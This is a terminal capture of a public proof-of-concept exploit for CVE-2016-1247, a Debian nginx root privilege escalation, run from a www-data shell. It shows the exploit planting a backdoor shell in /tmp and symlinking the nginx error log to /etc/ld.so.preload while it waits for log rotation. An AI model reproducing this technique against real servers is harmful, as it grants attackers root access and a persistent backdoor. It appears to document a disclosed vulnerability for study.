 www-data@a2d5dc7659dd:/tmp$ ./poc /var/log/nginx/error.log
./poc /var/log/nginx/error.log
 _______________________________
< Is your server (N)jinxed ? ;o >
 -------------------------------
           \
            \          __---__
                    _-       /--______
               __--( /     \ )XXXXXXXXXXX\v.
             .-XXX(   O   O  )XXXXXXXXXXXXXXX-
            /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1021112 Sep 17 13:31 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Sep 17 13:31 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...